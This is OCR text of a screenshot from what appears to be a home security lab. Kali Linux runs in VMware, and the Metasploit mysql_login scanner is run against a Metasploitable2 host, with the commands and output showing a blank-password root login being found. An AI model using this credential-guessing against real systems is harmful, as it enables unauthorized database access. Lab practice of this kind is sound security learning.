 kali-linux-2023.3-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to sea...
My Computer
kali-linux-2023.3-
Metasploitable2-
Windows Server 2
Android2
Home
kali-linux-2023.3-vmware-a...
Metasploitable2-Linux
1 2 3 4
2
0:59
root@kali: /home/kali
File Actions Edit View Help
pass Password Dump
5 auxiliary/scanner/mysql/mysql_login normal No MySQL Login Utility
6 auxiliary/scanner/mysql/mysql_version normal No MySQL Server Version En
umeration
(kali㉿kali)-[~]
Interact with a module by name or index. For example info 6, use 6 or use auxiliary/scanner/mysql/mysql_version
msf6 > use auxiliary/scanner/mysql/mysql_login
msf6 auxiliary(scanner/mysql/mysql_login) > set rhosts 192.168.92.135
rhosts ⇒ 192.168.92.135
msf6 auxiliary(scanner/mysql/mysql_login) > set USER_FILE /home/kali/Downloads/username.txt
USER_FILE ⇒ /home/kali/Downloads/username.txt
msf6 auxiliary(scanner/mysql/mysql_login) > exploit
[+] 192.168.92.135:3306 - 192.168.92.135:3306 - Found remote MySQL version 5.0.51a
[!] 192.168.92.135:3306 - No active DB -- Credential data will not be saved!
[+] 192.168.92.135:3306 - 192.168.92.135:3306 - Success: 'root:'
[-] 192.168.92.135:3306 - 192.168.92.135:3306 - LOGIN FAILED: msfconsole: (Incorrect: Access denied for user '
msfconsole'@'192.168.92.132' (using password: NO))
[-] 192.168.92.135:3306 - 192.168.92.135:3306 - LOGIN FAILED: username: (Incorrect: Access denied for user 'us
ername'@'192.168.92.132' (using password: NO))
[-] 192.168.92.135:3306 - 192.168.92.135:3306 - LOGIN FAILED: login: (Incorrect: Access denied for user 'login
'@'192.168.92.132' (using password: NO))
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
78°F
Sunny
Search
2
Th
11:29 AM
11/20/2023